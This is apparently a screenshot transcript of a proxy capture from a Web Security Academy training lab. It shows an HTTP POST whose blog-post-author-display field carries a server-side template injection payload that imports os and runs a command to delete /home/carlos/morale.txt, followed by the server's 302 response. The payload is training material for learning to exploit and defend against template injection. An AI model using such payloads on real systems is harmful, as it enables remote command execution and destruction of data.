 美化(Pretty) 原始(Raw) 16进制(Hex) \n 美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render)
POST /my-account/change-blog-post-author-display HTTP/2
Host: 0a9900eb04bab7d1806fcb5b00a20074.web-security-academy.net
Cookie: session=xVfosywhcvtclYwyFOkOM5Ln6M2gQk3H
Content-Length: 136
Cache-Control: max-age=0
Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin:
https://0a9900eb04bab7d1806fcb5b00a20074.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a9900eb04bab7d1806fcb5b00a20074.web-security-academy.net/my-ac
count
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
blog-post-author-display=
user.name}}{%25+import+os+%25}{{os.system('rm%20/home/carlos/morale.txt
')&csrf=qtsnOxh0vP7Op672jCs5q4c8RM1XBWes
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6